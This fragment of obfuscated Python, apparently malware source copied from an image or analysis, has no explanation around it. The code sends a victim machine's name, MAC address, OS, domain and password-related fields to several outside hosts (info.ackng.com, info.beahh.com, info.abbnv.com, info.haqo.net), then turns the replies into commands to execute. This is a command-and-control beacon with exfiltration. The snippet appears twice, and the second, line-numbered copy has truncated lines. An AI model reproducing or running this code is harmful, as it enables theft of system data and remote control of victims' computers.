 try:
png=''
png=mcFaHNpP('http://info.ackng.com/e.png?id='+mcFaHNMb(pcname)+'&mac='+mcFaHNMb(mac)+"&OS="+oss
+"&BIT="+bit+"&IT="+mtime+'&c='+mcFaHNMb(co)+'&VER='+mcFaHNMb(ver)+'&d='+mcFaHNMb(mcFaHNME(
domainsmb))+'&from='+fro+'&mpass='+mpass+'&size='+size+'&num='+mcFaHNMb(num)+'&sa='+sa,timeout=3
).read()
except:
pass
if mcFaHNME(png)>10:
try:
pngg.append(mcFaHNph().getCmd(png))
except:
pass
try:
png2=''
png2=mcFaHNpP('http://info.beahh.com/e.png?id='+mcFaHNMb(pcname)+'&mac='+mcFaHNMb(mac)+"&OS="+
oss+"&BIT="+bit+"&IT="+mtime+'&c='+mcFaHNMb(co)+'&VER='+mcFaHNMb(ver)+'&d='+mcFaHNMb(mcFaHNME(
domainsmb))+'&from='+fro+'&mpass='+mpass+'&size='+size+'&num='+mcFaHNMb(num)+'&sa='+sa,timeout=3
).read()
except:
pass
if mcFaHNME(png2)>10:
try:
pngg.append(mcFaHNph().getCmd(png2))
except:
pass
try:
png3=''
png3=mcFaHNpP('http://info.abbnv.com/e.png?id='+mcFaHNMb(pcname)+'&mac='+mcFaHNMb(mac)+"&OS="+
oss+"&BIT="+bit+"&IT="+mtime+'&c='+mcFaHNMb(co)+'&VER='+mcFaHNMb(ver)+'&d='+mcFaHNMb(mcFaHNME(
domainsmb))+'&from='+fro+'&mpass='+mpass+'&size='+size+'&num='+mcFaHNMb(num)+'&sa='+sa,timeout=3
).read()
except:
pass
if mcFaHNME(png3)>10:
try:
pngg.append(mcFaHNph().getCmd(png3))
except:
pass
1651 except:
1652 dl="0"
1653 try:
1654 png=''
1655 png=IDJpCQKW('http://info.haqo.net/e.png?id='+IDJpCQyj(pcname)+'&mac='+IDJpCQyj(
"&IT="+mtime+'&c='+IDJpCQyj(co)+'&VER='+IDJpCQyj(ver)+'&d='+IDJpCQyj(IDJpCQyB(do
'&mpass='+mpass+'&size='+size+'&num='+IDJpCQyj(num)+'&sa='+sa,timeout=3).read()
1656 except:
1657 pass
1658 if IDJpCQyB(png)>10:
1659 try:
1660 pngg.append(IDJpCQKF().getCmd(png))
1661 except:
1662 pass
1663 try:
1664 png2=''
1665 png2=IDJpCQKW('http://info.beahh.com/e.png?id='+IDJpCQyj(pcname)+'&mac='+IDJpCQyj
"&IT="+mtime+'&c='+IDJpCQyj(co)+'&VER='+IDJpCQyj(ver)+'&d='+IDJpCQyj(IDJpCQyB(do
'&mpass='+mpass+'&size='+size+'&num='+IDJpCQyj(num)+'&sa='+sa,timeout=3).read()
1666 except:
1667 pass
1668 if IDJpCQyB(png2)>10:
1669 try:
1670 pngg.append(IDJpCQKF().getCmd(png2))
1671 except:
1672 pass
1673 try:
1674 png3=''
1675 png3=IDJpCQKW('http://info.abbnv.com/e.png?id='+IDJpCQyj(pcname)+'&mac='+IDJpCQyj
"&IT="+mtime+'&c='+IDJpCQyj(co)+'&VER='+IDJpCQyj(ver)+'&d='+IDJpCQyj(IDJpCQyB(do
'&mpass='+mpass+'&size='+size+'&num='+IDJpCQyj(num)+'&sa='+sa,timeout=3).read()
1676 except:
1677 pass
1678 if IDJpCQyB(png3)>10:
1679 try:
1680 pngg.append(IDJpCQKF().getCmd(png3))
1681 except:
1682 pass
1683 try: